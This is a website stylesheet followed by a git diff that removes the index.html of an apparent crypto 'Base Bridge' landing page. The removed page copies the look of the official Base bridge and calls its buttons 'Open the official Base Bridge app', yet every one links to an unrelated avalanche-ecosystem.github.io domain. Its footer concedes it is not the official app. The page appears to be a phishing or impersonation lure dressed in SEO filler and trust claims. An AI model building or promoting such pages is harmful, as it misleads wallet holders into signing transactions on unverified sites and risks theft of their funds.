.net-card h3 { font-size: 1.12rem; }
.net-card p { font-size: 0.92rem; color: var(--muted); flex: 1; }
.net-card .net-link {
  display: inline-flex; align-items: center; gap: 6px;
  align-self: flex-start;
  font-family: var(--disp);
  font-weight: 600;
  font-size: 0.9rem;
  color: var(--accent-deep);
}
.net-card .net-link svg { width: 15px; height: 15px; transition: transform 0.16s; }
.net-card:hover .net-link svg { transform: translateX(3px); }

/* ----------------------------------------------------------- trust cards - */
.cards { display: grid; gap: 14px; }
.cards.three { grid-template-columns: repeat(3, 1fr); }
.card {
  background: #fff;
  border: 1px solid var(--line);
  border-radius: var(--r-lg);
  padding: 24px;
  box-shadow: var(--shadow-sm);
}
.card .ic { width: 38px; height: 38px; border-radius: 11px; background: var(--accent-soft); color: var(--accent-deep); display: grid; place-items: center; margin-bottom: 14px; }
.card .ic svg { width: 20px; height: 20px; }
.card h3 { font-size: 1.12rem; margin-bottom: 8px; }
.card p { font-size: 0.95rem; color: var(--muted); }

/* irreversible note */
.note-irreversible {
  margin-top: 22px;
  display: flex;
  gap: 11px;
  align-items: flex-start;
  font-size: 0.9rem;
  color: var(--muted);
  border: 1px dashed var(--line-2);
  border-radius: var(--r);
  padding: 15px 18px;
  background: var(--bg-soft);
}
.note-irreversible svg { width: 19px; height: 19px; color: var(--accent-deep); flex: none; margin-top: 2px; }

/* ------------------------------------------------------------- vs compare - */
.vs-wrap { display: grid; grid-template-columns: 1fr 1fr; gap: 14px; max-width: 820px; }
.vs-col { background: #fff; border: 1px solid var(--line); border-radius: var(--r-lg); padding: 22px; box-shadow: var(--shadow-sm); }
.vs-col h3 { font-size: 1.18rem; margin-bottom: 6px; display: flex; align-items: center; gap: 10px; }
.vs-col .tag { font-size: 0.64rem; font-weight: 700; letter-spacing: 0.04em; text-transform: uppercase; padding: 3px 8px; border-radius: var(--pill); }
.vs-col.eth .tag { color: #2b3a86; background: #e6ecff; }
.vs-col.weth .tag { color: var(--accent-ink); background: var(--accent-soft); }
.vs-col p { font-size: 0.95rem; color: var(--muted); }
.vs-col ul { margin-top: 10px; display: grid; gap: 7px; }
.vs-col li { position: relative; padding-left: 20px; font-size: 0.92rem; color: var(--ink-2); }
.vs-col li::before { content: ""; position: absolute; left: 0; top: 8px; width: 8px; height: 8px; border-radius: 50%; background: var(--accent); }

/* ------------------------------------------------------------------ faq -- */
.faq-list { display: grid; gap: 10px; max-width: 880px; }
.faq-list details {
  border: 1px solid var(--line);
  border-radius: var(--r);
  background: #fff;
  overflow: hidden;
  box-shadow: var(--shadow-sm);
}
.faq-list summary {
  cursor: pointer;
  list-style: none;
  padding: 17px 22px;
  font-family: var(--disp);
  font-weight: 600;
  font-size: 1.04rem;
  color: var(--ink);
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 14px;
}
.faq-list summary::-webkit-details-marker { display: none; }
.faq-list summary::after { content: "+"; color: var(--accent-deep); font-size: 1.4rem; font-weight: 400; transition: transform 0.2s; }
.faq-list details[open] summary::after { transform: rotate(45deg); }
.faq-list details > div { padding: 0 22px 20px; color: var(--ink-2); font-size: 0.98rem; }
.faq-list details > div a { color: var(--accent-deep); text-decoration: underline; text-decoration-color: var(--accent-line); text-underline-offset: 2px; }

/* --------------------------------------------------------- section CTA row */
.cta-band {
  margin-top: clamp(26px, 3.4vw, 40px);
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 18px;
  flex-wrap: wrap;
  padding: 24px 28px;
  border-radius: var(--r-lg);
  background: linear-gradient(120deg, var(--bg-tint), #fff 70%);
  border: 1px solid var(--accent-line);
}
.cta-band p { font-family: var(--disp); font-weight: 600; color: var(--ink); font-size: 1.08rem; }
.cta-band .sub { font-family: var(--font); font-weight: 400; color: var(--muted); font-size: 0.92rem; margin-top: 2px; }

/* --------------------------------------------------------------- footer -- */
.site-footer { margin-top: auto; border-top: 1px solid var(--line); padding: 36px 0 42px; background: var(--bg-soft); }
.footer-grid { display: flex; justify-content: space-between; gap: 24px; flex-wrap: wrap; margin-bottom: 20px; }
.footer-col h4 { font-family: var(--disp); font-size: 0.78rem; text-transform: uppercase; letter-spacing: 0.06em; color: var(--muted-2); margin-bottom: 12px; }
.footer-col nav { display: grid; gap: 8px; }
.footer-col a { color: var(--muted); font-size: 0.92rem; }
.footer-col a:hover { color: var(--accent-deep); }
.footer-note { color: var(--muted-2); font-size: 0.83rem; max-width: 78ch; border-top: 1px solid var(--line); padding-top: 18px; }
.footer-meta { margin-top: 12px; font-size: 0.83rem; }
.footer-meta a { color: var(--accent-deep); font-family: var(--disp); font-weight: 600; }

/* ============================ support / satellite pages ============================ */
.crumbs { display: flex; gap: 8px; align-items: center; flex-wrap: wrap; font-size: 0.84rem; color: var(--muted-2); padding-top: clamp(18px, 3vw, 26px); }
.crumbs a { color: var(--muted); }
.crumbs a:hover { color: var(--accent-deep); }
.crumbs .sep { color: var(--line-2); }

.sat-hero { text-align: left; padding: clamp(14px, 2vw, 22px) 0 clamp(28px, 4vw, 44px); overflow: visible; }
.sat-hero h1 { font-size: clamp(2rem, 5.4vw, 3.5rem); letter-spacing: -0.03em; line-height: 1.04; max-width: 16ch; }
.sat-hero .hero-go-row { margin-top: clamp(20px, 2.6vw, 28px); display: flex; gap: 12px; flex-wrap: wrap; align-items: center; }

.tldr {
  margin-top: clamp(18px, 2.4vw, 24px);
  max-width: 82ch;
  padding: 20px 24px;
  border-radius: var(--r);
  background: linear-gradient(110deg, var(--accent-soft), transparent 62%), #fff;
  border: 1px solid var(--accent-line);
  border-left: 3px solid var(--accent);
  box-shadow: var(--shadow-sm);
}
.tldr b { font-family: var(--disp); color: var(--accent-deep); display: block; font-size: 0.74rem; text-transform: uppercase; letter-spacing: 0.07em; margin-bottom: 6px; }
.tldr p { color: var(--ink-2); font-size: 1.05rem; line-height: 1.55; }

/* answer capsule opening a section */
.answer { font-size: 1.06rem; color: var(--ink-2); max-width: 80ch; margin-bottom: 14px; }
.answer strong { color: var(--ink); }

/* checklist */
.checklist { display: grid; gap: 11px; max-width: 760px; }
.checklist li { position: relative; padding-left: 34px; color: var(--ink-2); font-size: 0.98rem; line-height: 1.5; }
.checklist li::before { content: ""; position: absolute; left: 0; top: 1px; width: 22px; height: 22px; border-radius: 7px; background: var(--accent-soft); border: 1px solid var(--accent-line); }
.checklist li::after { content: ""; position: absolute; left: 7px; top: 6px; width: 8px; height: 5px; border-left: 2px solid var(--accent-deep); border-bottom: 2px solid var(--accent-deep); transform: rotate(-45deg); }
.checklist li b { color: var(--ink); font-weight: 600; }

/* comparison table */
.cmp-wrap { overflow-x: auto; border: 1px solid var(--line); border-radius: var(--r-lg); max-width: 900px; box-shadow: var(--shadow-sm); }
.cmp-table { width: 100%; border-collapse: collapse; min-width: 560px; }
.cmp-table th, .cmp-table td { text-align: left; padding: 13px 16px; border-bottom: 1px solid var(--line); vertical-align: top; font-size: 0.93rem; color: var(--ink-2); }
.cmp-table thead th { font-family: var(--disp); font-size: 0.74rem; text-transform: uppercase; letter-spacing: 0.05em; color: var(--accent-deep); background: var(--bg-soft); }
.cmp-table tbody tr:last-child td { border-bottom: 0; }
.cmp-table td:first-child, .cmp-table thead th:first-child { font-weight: 600; color: var(--ink); white-space: nowrap; }

/* --------------------------------------------------------------- motion -- */
@keyframes floaty { 0%, 100% { transform: translateY(0); } 50% { transform: translateY(-12px); } }
@keyframes sheen { 0%, 16% { left: -60%; } 42%, 100% { left: 135%; } }
@keyframes fadeup { from { opacity: 0; transform: translateY(18px); } to { opacity: 1; transform: translateY(0); } }
.hero h1 { animation: fadeup 0.7s 0.02s both; }
.bridge-widget { animation: fadeup 0.8s 0.12s both; }
.hero-go { animation: fadeup 0.8s 0.2s both; }
.hero .lead { animation: fadeup 0.7s 0.26s both; }

/* ----------------------------------------------------------- responsive -- */
@media (max-width: 920px) {
  .nav-list { display: none; }
  .nav-toggle { display: inline-flex; }
  .site-nav.open .nav-list {
    display: flex;
    flex-direction: column;
    position: absolute;
    top: 66px; right: 14px;
    background: #fff;
    border: 1px solid var(--line-2);
    border-radius: var(--r);
    padding: 8px;
    box-shadow: var(--shadow);
    z-index: 60;
  }
  .site-nav.open .nav-list a { color: var(--ink); }
  .cards.three { grid-template-columns: 1fr; }
}
@media (max-width: 640px) {
  body { font-size: 16px; }
  .bridge-widget { flex-direction: column; align-items: stretch; max-width: 380px; }
  .bw-field { flex: 0 0 auto; }
  .bw-go { flex: 0 0 auto; align-self: stretch; }
  .bw-switch { transform: rotate(90deg); margin: -4px auto; }
  .bw-switch.spin { transform: rotate(270deg); }
  .bw-go { padding-block: 15px; }
  .hero-deco span { display: none; }
  .vs-wrap { grid-template-columns: 1fr; }
  .net-grid { grid-template-columns: 1fr; }
  .footer-grid { gap: 18px; }
}
@media (max-width: 380px) {
  .hero h1 { font-size: clamp(2.2rem, 12vw, 2.8rem); }
}

/* respect reduced motion */
@media (prefers-reduced-motion: reduce) {
  *, *::before, *::after { animation: none !important; transition-duration: 0.001ms !important; scroll-behavior: auto !important; }
  .bw-coin.morph img { transition: none; opacity: 1; transform: none; }
}

/* landing widget monogram coin (pseudo tokens: NFT, Rankings, Dapps...) */
.bw-coin.mono{display:grid;place-items:center;background:linear-gradient(135deg,var(--accent),var(--accent-2));color:var(--accent-ink);font-family:var(--disp);font-weight:700;font-size:.74rem;letter-spacing:-.02em;border:0;text-transform:uppercase;line-height:1;padding:0 2px;overflow:hidden}

/* ===== niche app-cards + intent blocks (re-skin v2) ===== */
/* APY badge — stake/lend widget centre */
.bw-apy{align-self:center;flex:none;margin:0 -2px;display:grid;place-items:center;gap:1px;min-width:62px;padding:9px 13px;border-radius:13px;background:linear-gradient(135deg,var(--accent),var(--accent-2));color:var(--accent-ink);box-shadow:0 8px 20px -10px var(--accent-glow)}
.bw-apy b{font-family:var(--disp);font-weight:700;font-size:1rem;line-height:1.05}
.bw-apy span{font-size:.58rem;font-weight:700;letter-spacing:.08em;text-transform:uppercase;opacity:.85}

/* supported-networks row — bridge, varying sizes, premium cluster */
.bw-netrow{display:flex;align-items:center;justify-content:center;gap:9px;flex-wrap:wrap;max-width:580px;margin:18px auto 0}
.bw-netrow .nl{font-size:.74rem;color:var(--muted);font-weight:600;font-family:var(--disp);margin-right:2px}
.bw-netrow img{border-radius:50%;background:#fff;border:1px solid var(--line);padding:1px;box-shadow:var(--shadow-sm);flex:none}
.bw-netrow img:nth-of-type(1){width:34px;height:34px}
.bw-netrow img:nth-of-type(2){width:30px;height:30px}
.bw-netrow img:nth-of-type(3){width:27px;height:27px}
.bw-netrow img:nth-of-type(4){width:24px;height:24px}
.bw-netrow img:nth-of-type(n+5){width:21px;height:21px;opacity:.92}

/* info app-card — nft / project (no token action) */
.appcard{margin:clamp(30px,4vw,46px) auto 0;max-width:520px;background:#fff;border:1px solid var(--line);border-radius:var(--r-xl);box-shadow:var(--shadow);padding:22px;text-align:left}
.appcard-head{display:flex;align-items:center;gap:12px;margin-bottom:16px}
.appcard-head img{width:40px;height:40px;border-radius:11px;flex:none}
.appcard-head b{font-family:var(--disp);font-weight:700;font-size:1.08rem}
.appcard-head .badge{margin-left:auto;font-size:.62rem;font-weight:700;letter-spacing:.05em;text-transform:uppercase;color:var(--accent-deep);background:var(--accent-soft);border:1px solid var(--accent-line);padding:4px 9px;border-radius:999px}
.appcard-chips{display:flex;flex-wrap:wrap;gap:8px;margin-bottom:16px}
.appcard-chips span{display:inline-flex;align-items:center;gap:6px;padding:8px 13px;border-radius:11px;background:var(--card);border:1px solid var(--line);font-size:.85rem;color:var(--ink-2);font-weight:500}
.appcard-chips span b{color:var(--ink);font-weight:600;font-family:var(--disp)}
.appcard .btn-dark{width:100%}

/* key-facts strip — "{kw} at a glance" */
.facts{display:flex;flex-wrap:wrap;gap:10px;max-width:900px}
.facts .f{flex:1 1 150px;min-width:140px;background:#fff;border:1px solid var(--line);border-radius:var(--r);padding:14px 16px;box-shadow:var(--shadow-sm)}
.facts .f small{display:block;font-size:.68rem;text-transform:uppercase;letter-spacing:.06em;color:var(--muted-2);margin-bottom:3px}
.facts .f b{font-family:var(--disp);font-weight:600;color:var(--ink);font-size:.98rem}

/* intent answer block */
.intent-a{font-size:1.02rem;color:var(--ink-2);max-width:80ch;line-height:1.6}
.intent-a a{color:var(--accent-deep);text-decoration:underline;text-decoration-color:var(--accent-line);text-underline-offset:2px}
.intent-a ul{margin:10px 0 0;padding-left:20px;display:grid;gap:6px}
.intent-a li{position:relative}

:root{--accent:#0000FF;--accent-2:#0000D6;--accent-deep:#0000FF;--accent-ink:#FFFFFF;--accent-soft:rgba(0,0,255,0.13);--accent-line:rgba(0,0,214,0.32);--accent-glow:rgba(0,0,255,0.45);--hero-glow:rgba(0,0,255,0.10);--hero-glow-2:rgba(0,0,255,0.06);}

/* === SEOGEO-TEXTURE BEGIN === */
/* treatment T2 */
body::before{content:"";position:fixed;inset:0;z-index:-1;pointer-events:none;
  background-image:
    repeating-linear-gradient(45deg,color-mix(in srgb,var(--ink) 5%,transparent) 0 1px,transparent 1px 23px),
    repeating-linear-gradient(-45deg,color-mix(in srgb,var(--ink) 5%,transparent) 0 1px,transparent 1px 23px);
  -webkit-mask:radial-gradient(130% 88% at 50% 0%,#000 0%,transparent 78%);
          mask:radial-gradient(130% 88% at 50% 0%,#000 0%,transparent 78%);}
/* === SEOGEO-TEXTURE END === */

==== commit 7899de67: "Update" ====
--- a/index.html
+++ b/index.html
@@ -1,47 +1,90 @@
-<!doctype html>
-<html lang="en"><head>
-<meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
-<title>Bridge Base - Open App</title><meta name="description" content="bridge base via the docs-listed Superbridge route for ETH and supported tokens between Ethereum and Base; verify the domain before connecting.">
-<meta name="robots" content="index,follow,max-image-preview:large">
-<link rel="canonical" href="https://bridge-base.github.io/"><meta name="theme-color" content="#FFFFFF">
-<meta property="og:type" content="website"><meta property="og:title" content="Bridge Base - Open App"><meta property="og:description" content="bridge base via the docs-listed Superbridge route for ETH and supported tokens between Ethereum and Base; verify the domain before connecting.">
-<meta property="og:url" content="https://bridge-base.github.io/"><meta property="og:image" content="https://bridge-base.github.io/og-cover.png"><meta property="og:locale" content="en">
-<meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="Bridge Base - Open App"><meta name="twitter:description" content="bridge base via the docs-listed Superbridge route for ETH and supported tokens between Ethereum and Base; verify the domain before connecting."><meta name="twitter:image" content="https://bridge-base.github.io/og-cover.png">
-<link rel="icon" href="favicon.png" type="image/png"><link rel="manifest" href="site.webmanifest"><link rel="apple-touch-icon" href="static/icon-180.png">
-<link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
-<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Space+Grotesk:wght@500;600;700&family=Inter:wght@400;500;600;700&display=swap">
-<link rel="stylesheet" href="static/style.css">
-<script type="application/ld+json">{"@context": "https://schema.org", "@graph": [{"@type": "WebSite", "@id": "https://bridge-base.github.io/#website", "url": "https://bridge-base.github.io/", "name": "Base Bridge"}, {"@type": "WebPage", "@id": "https://bridge-base.github.io/#webpage", "url": "https://bridge-base.github.io/", "name": "Bridge Base - Open App", "description": "bridge base via the docs-listed Superbridge route for ETH and supported tokens between Ethereum and Base; verify the domain before connecting.", "inLanguage": "en", "isPartOf": {"@id": "https://bridge-base.github.io/#website"}}, {"@type": "Organization", "@id": "https://bridge-base.github.io/#org", "name": "Base Bridge", "url": "https://bridge-base.github.io/", "logo": "https://bridge-base.github.io/og-cover.png", "sameAs": ["https://x.com/base", "https://github.com/base", "https://defillama.com/chain/Base"]}, {"@type": "WebApplication", "@id": "https://bridge-base.github.io/#app", "name": "Bridge Base", "url": "https://bridge-base.github.io/", "applicationCategory": "FinanceApplication", "operatingSystem": "Web", "browserRequirements": "Requires JavaScript", "description": "bridge base via the docs-listed Superbridge route for ETH and supported tokens between Ethereum and Base; verify the domain before connecting.", "featureList": ["Base docs-listed route", "Ethereum to Base", "bridge.base.org deprecated"], "isPartOf": {"@id": "https://bridge-base.github.io/#website"}}, {"@type": "FAQPage", "@id": "https://bridge-base.github.io/#faq", "inLanguage": "en", "mainEntity": [{"@type": "Question", "name": "What is the official Base bridge?", "acceptedAnswer": {"@type": "Answer", "text": "Base points users to supported bridge routes through its official documentation rather than a single universal bridge for every asset and source chain. Common options include Superbridge, the Base bridge ecosystem, Coinbase withdrawals, and third-party providers. Before using any route, confirm the domain against Base bridge documentation and review the token, destination, received amount, and timing."}}, {"@type": "Question", "name": "Does Base have its own token?", "acceptedAnswer": {"@type": "Answer", "text": "Base does not use a separate native gas token. ETH is the gas token for Base transactions, and the CoinGecko Ethereum profile is a neutral asset reference for ETH. Users may see many tokens launched on Base, but those are application or market tokens, not the network gas asset. If a wallet transaction on Base fails because of gas, the needed asset is ETH on Base, not a Base-branded token."}}, {"@type": "Question", "name": "Can I send ETH from Coinbase directly to Base?", "acceptedAnswer": {"@type": "Answer", "text": "Coinbase has supported Base withdrawals and deposits for selected assets, but support depends on the asset, account, region, and current exchange settings. Coinbase unsupported crypto deposits guidance explains why the asset and network must be supported. Always choose the Base network explicitly when withdrawing, confirm the wallet address, and test a small amount if unsure."}}, {"@type": "Question", "name": "How long do Base withdrawals to Ethereum take?", "acceptedAnswer": {"@type": "Answer", "text": "Canonical L2 withdrawals from Base to Ethereum can take longer than deposits because they follow optimistic-rollup withdrawal mechanics; ethereum.org optimistic rollups documentation explains the challenge-period model. Fast bridges and exchanges may offer quicker exits by using liquidity, but they charge their own fees and depend on provider availability. Users should check whether the chosen route is an official withdrawal, a third-party fast bridge, or an exchange transfer."}}, {"@type": "Question", "name": "What wallets support Base bridging?", "acceptedAnswer": {"@type": "Answer", "text": "Most EVM wallets can use Base if they support custom networks or app-driven network switching; MetaMask custom network guidance is one example of the network-selection model. Coinbase Wallet, MetaMask, Rabby, and hardware-wallet-connected setups are common choices. The key is not the wallet brand alone but whether the wallet is connected to the Base network, holds ETH for Base gas, and is interacting with the correct bridge domain."}}, {"@type": "Question", "name": "Can I bridge from Arbitrum to Base?", "acceptedAnswer": {"@type": "Answer", "text": "Yes, but moving from Arbitrum to Base usually uses a third-party bridge or aggregator rather than a simple Ethereum-mainnet deposit flow; Arbitrum L1-to-L2 messaging docs illustrate why bridge flows differ by network direction and architecture. Compare the final received amount, route provider, token version, estimated arrival time, and any claim step. Because both networks use ETH for gas, keep small ETH balances on the source and destination chains to complete approvals and follow-up transactions."}}]}]}</script>
-</head><body>
-<header class="site-header">
-  <a class="brand" href="#top" aria-label="Base Bridge"><img class="brand-mark" src="favicon.png" alt="" width="34" height="34"><span class="brand-name">Base Bridge</span></a>
-  <nav class="site-nav" aria-label="Primary"><ul class="nav-list"><li><a href="#about">About</a></li><li><a href="#facts">Overview</a></li><li><a href="#faq">FAQ</a></li></ul></nav>
-  <span class="header-spacer"></span>
-  <a class="btn btn-dark header-cta" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open App ↗</a>
-  <button class="nav-toggle" aria-label="Menu" aria-expanded="false"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"><path d="M4 7h16M4 12h16M4 17h16"/></svg></button>
-</header>
-<main id="top">
-  <section class="hero">
-    <div class="hero-deco" aria-hidden="true"><span class="strip"></span><span class="d1"></span><span class="d2"></span><span class="d3"></span><span class="d4"></span><span class="d5"></span></div>
-    <div class="container">
-      <h1>Bridge Base</h1>
-      <div class="bridge-widget" role="group" aria-label="Base Bridge preview"><div class="bw-field"><span class="bw-coin"><img src="static/eth.png" alt="ETH" width="36" height="36"></span><span class="bw-meta"><span class="bw-amount">0</span><span class="bw-sub"><b>ETH</b> · Ethereum</span></span></div><button class="bw-switch" type="button" aria-label="Switch"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M4 9h13M17 9l-4-4M17 9l-4 4M20 15H7M7 15l4-4M7 15l4 4"/></svg></button><div class="bw-field"><span class="bw-coin"><img src="static/eth.png" alt="ETH" width="36" height="36"></span><span class="bw-meta"><span class="bw-amount">0.0</span><span class="bw-sub"><b>ETH</b> · Base</span></span></div><a class="btn btn-dark bw-go" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open App ↗</a></div><div class="bw-netrow"><span class="nl">Networks</span><img src="static/net-ethereum.png" alt="Ethereum" loading="lazy"><img src="static/net-base.png" alt="Base" loading="lazy"><img src="static/net-optimism.png" alt="Optimism" loading="lazy"><img src="static/net-arbitrum.png" alt="Arbitrum" loading="lazy"></div>
-      <div class="hero-go"><a class="btn btn-green" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open Base Bridge ↗</a></div>
-      <p class="hero-note">Live preview — open the official Base Bridge app from your own wallet.</p>
-      <div class="trust-row"><span class="trust-chip">Base docs-listed route</span><span class="trust-chip">Ethereum to Base</span><span class="trust-chip">bridge.base.org deprecated</span></div>
-    </div>
-  </section>
-  <section class="section" id="about"><div class="container"><h2>What is Bridge Base?</h2><div class="capsule">Bridge Base points users to the current Ethereum-to-Base transfer routes for ETH and supported assets. Base's <a class="inline-link" href="https://docs.base.org/base-chain/network-information/bridges" rel="noopener noreferrer">bridge route documentation</a> says the old bridge.base.org interface is deprecated and lists Superbridge and Brid.gg as Ethereum-to-Base options.</div></div></section>
-  <section class="section" id="facts"><div class="container"><h2>Bridge Base at a glance</h2><div class="facts"><div class="f"><small>Category</small><b><a class="inline-link" href="https://l2beat.com/scaling/projects/base" rel="noopener noreferrer">Optimistic Rollup profile</a></b></div><div class="f"><small>Network</small><b>Base</b></div><div class="f"><small>Token</small><b>ETH for gas</b></div><div class="f"><small>Launched</small><b>2023</b></div><div class="f"><small>Custody</small><b>Non-custodial bridge contracts and third-party route risk</b></div></div></div></section>
-  <section class="section section-alt"><div class="container"><h2>Bridge to Base from Ethereum</h2><div class="intent-a">Bridging to Base from Ethereum moves ETH or supported ERC-20 assets onto the Base L2 network, and the <a class="inline-link" href="https://eips.ethereum.org/EIPS/eip-20" rel="noopener noreferrer">ERC-20 token interface</a> explains the common fungible-token standard used by many assets. Users can use official Base bridge routes, Superbridge, Coinbase-supported withdrawal paths, or third-party bridges depending on asset and source chain. Ethereum gas is paid when depositing from mainnet, and Base transactions use ETH for gas after arrival. Always confirm that the destination says Base, not another OP Stack or Ethereum L2 network.</div></div></section><section class="section"><div class="container"><h2>Base bridge fees and transfer time</h2><div class="intent-a">Base bridge fees depend on source chain, route, gas conditions, token, and whether the route is canonical or liquidity-based. Deposits from Ethereum mainnet include Ethereum gas, while moving assets from another L2 may use a third-party bridge or Superchain route with different pricing; ethereum.org's <a class="inline-link" href="https://ethereum.org/en/developers/docs/gas/" rel="noopener noreferrer">gas and fees overview</a> is a useful reference for how transaction costs work. For broader chain context, <a class="inline-link" href="https://defillama.com/chain/base" rel="noopener noreferrer">Base chain activity data</a> can help users compare ecosystem conditions before choosing a route. When comparing routes, check the final received amount, estimated arrival time, bridge provider, and whether there is a withdrawal delay or fast-liquidity fee.</div></div></section><section class="section section-alt"><div class="container"><h2>Bridge USDC to Base</h2><div class="intent-a">USDC is one of the most searched assets for Base bridging because Base has major stablecoin usage across Coinbase, DeFi apps, and payments flows. The key detail is token version and route support: Circle's <a class="inline-link" href="https://www.circle.com/usdc" rel="noopener noreferrer">USDC issuer page</a> describes USDC as Circle-issued digital dollars, while the <a class="inline-link" href="https://coinmarketcap.com/currencies/usd-coin/" rel="noopener noreferrer">USDC market profile</a> is a neutral token reference. Users should verify whether they are receiving native USDC, bridged USDC, or another representation, and whether the destination exchange or protocol accepts it. If starting from Coinbase, an exchange withdrawal to Base may be simpler than an onchain bridge. If starting from Ethereum or another chain, review the bridge quote and contract before signing.</div></div></section>
-  <section class="section"><div class="container"><h2>How to bridge Bridge Base</h2><ol class="steps"><li><b>Open the route</b><span>Use the app button and verify the destination domain against the <a class="inline-link" href="https://superbridge.app/base" rel="noopener noreferrer">Superbridge Base route</a> before connecting a wallet.</span></li><li><b>Connect wallet</b><span>Connect the wallet that holds the asset on Ethereum mainnet, then review the selected source and destination networks.</span></li><li><b>Choose asset and amount</b><span>Select ETH or another supported token, confirm the recipient address, and check any wallet approvals carefully.</span></li><li><b>Confirm and track</b><span>Submit the transaction, then follow the bridge status in the app and verify the Base-side transaction on the <a class="inline-link" href="https://basescan.org/" rel="noopener noreferrer">Base block explorer</a> when it lands.</span></li></ol><div class="cta-band"><div><p>Ready to bridge?</p><p class="sub">Open the official Base Bridge app and verify the domain before you sign.</p></div><a class="btn btn-green" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open Base Bridge ↗</a></div></div></section>
-  <section class="section"><div class="container"><h2>Base bridge vs Arbitrum bridge</h2><div class="cmp-wrap"><table class="cmp-table"><thead><tr><th>Dimension</th><th>Base bridge</th><th>Arbitrum bridge</th></tr></thead><tbody><tr><td>Destination network</td><td>Base</td><td>Arbitrum One or Nova</td></tr><tr><td>Gas token</td><td>ETH</td><td>ETH</td></tr><tr><td>Ecosystem angle</td><td>Coinbase and <a class="inline-link" href="https://docs.optimism.io/stack/getting-started" rel="noopener noreferrer">OP Stack architecture</a>/Superchain apps</td><td><a class="inline-link" href="https://docs.arbitrum.io/launch-orbit-chain/orbit-gentle-introduction" rel="noopener noreferrer">Arbitrum chain architecture</a>, DeFi, gaming, and DAO ecosystem</td></tr><tr><td>Common route</td><td>Base docs, Superbridge, exchange withdrawals</td><td>Arbitrum bridge and third-party bridges</td></tr></tbody></table></div></div></section>
-  <section class="section section-alt"><div class="container"><h2>Fees, custody, and security</h2><div class="facts"><div class="f"><small>Fees</small><b><a class="inline-link" href="https://docs.optimism.io/stack/transactions/fees" rel="noopener noreferrer">OP Stack fee components</a></b><span>Review wallet gas and bridge quotes before signing. On-chain actions are irreversible; this is educational content, not financial advice.</span></div><div class="f"><small>Custody</small><b><a class="inline-link" href="https://www.wired.com/story/blockchain-network-bridge-hacks/" rel="noopener noreferrer">bridge security reporting</a></b><span>Bridge routes can involve smart contracts or liquidity providers. On-chain actions are irreversible; this is educational content, not financial advice.</span></div><div class="f"><small>Security</small><b><a class="inline-link" href="https://help.coinbase.com/en/coinbase/trading-and-funding/sending-or-receiving-cryptocurrency/unsupported-crypto-deposits" rel="noopener noreferrer">unsupported deposit guidance</a></b><span>Confirm the asset, chain, address, and explorer record before treating a transfer as complete. On-chain actions are irreversible; this is educational content, not financial advice.</span></div></div></div></section>
-  <section class="section section-alt" id="faq"><div class="container"><h2>Bridge Base FAQ</h2><div class="faq-list"><details open><summary><h3>What is the official Base bridge?</h3></summary><div>Base points users to supported bridge routes through its official documentation rather than a single universal bridge for every asset and source chain. Common options include Superbridge, the Base bridge ecosystem, Coinbase withdrawals, and third-party providers. Before using any route, confirm the domain against <a class="inline-link" href="https://docs.base.org/base-chain/network-information/bridges" rel="noopener noreferrer">Base bridge documentation</a> and review the token, destination, received amount, and timing.</div></details><details><summary><h3>Does Base have its own token?</h3></summary><div>Base does not use a separate native gas token. ETH is the gas token for Base transactions, and the <a class="inline-link" href="https://www.coingecko.com/en/coins/ethereum" rel="noopener noreferrer">CoinGecko Ethereum profile</a> is a neutral asset reference for ETH. Users may see many tokens launched on Base, but those are application or market tokens, not the network gas asset. If a wallet transaction on Base fails because of gas, the needed asset is ETH on Base, not a Base-branded token.</div></details><details><summary><h3>Can I send ETH from Coinbase directly to Base?</h3></summary><div>Coinbase has supported Base withdrawals and deposits for selected assets, but support depends on the asset, account, region, and current exchange settings. Coinbase's <a class="inline-link" href="https://help.coinbase.com/en/coinbase/trading-and-funding/sending-or-receiving-cryptocurrency/unsupported-crypto-deposits" rel="noopener noreferrer">unsupported crypto deposits guidance</a> explains why the asset and network must be supported. Always choose the Base network explicitly when withdrawing, confirm the wallet address, and test a small amount if unsure.</div></details><details><summary><h3>How long do Base withdrawals to Ethereum take?</h3></summary><div>Canonical L2 withdrawals from Base to Ethereum can take longer than deposits because they follow optimistic-rollup withdrawal mechanics; <a class="inline-link" href="https://ethereum.org/en/developers/docs/scaling/optimistic-rollups/" rel="noopener noreferrer">ethereum.org optimistic rollups documentation</a> explains the challenge-period model. Fast bridges and exchanges may offer quicker exits by using liquidity, but they charge their own fees and depend on provider availability. Users should check whether the chosen route is an official withdrawal, a third-party fast bridge, or an exchange transfer.</div></details><details><summary><h3>What wallets support Base bridging?</h3></summary><div>Most EVM wallets can use Base if they support custom networks or app-driven network switching; <a class="inline-link" href="https://support.metamask.io/configure/networks/how-to-add-a-custom-network-rpc/" rel="noopener noreferrer">MetaMask custom network guidance</a> is one example of the network-selection model. Coinbase Wallet, MetaMask, Rabby, and hardware-wallet-connected setups are common choices. The key is not the wallet brand alone but whether the wallet is connected to the Base network, holds ETH for Base gas, and is interacting with the correct bridge domain.</div></details><details><summary><h3>Can I bridge from Arbitrum to Base?</h3></summary><div>Yes, but moving from Arbitrum to Base usually uses a third-party bridge or aggregator rather than a simple Ethereum-mainnet deposit flow; <a class="inline-link" href="https://docs.arbitrum.io/how-arbitrum-works/l1-to-l2-messaging" rel="noopener noreferrer">Arbitrum L1-to-L2 messaging docs</a> illustrate why bridge flows differ by network direction and architecture. Compare the final received amount, route provider, token version, estimated arrival time, and any claim step. Because both networks use ETH for gas, keep small ETH balances on the source and destination chains to complete approvals and follow-up transactions.</div></details></div></div></section>
-</main>
-<footer class="site-footer"><div class="container">
-  <p class="footer-note">Not the official app; verify superbridge.app and Base docs before signing; educational only, not financial advice.</p>
-  <p class="footer-meta"><a href="#top">Back to top ↑</a></p>
-</div></footer>
-<script src="static/app.js" defer></script>
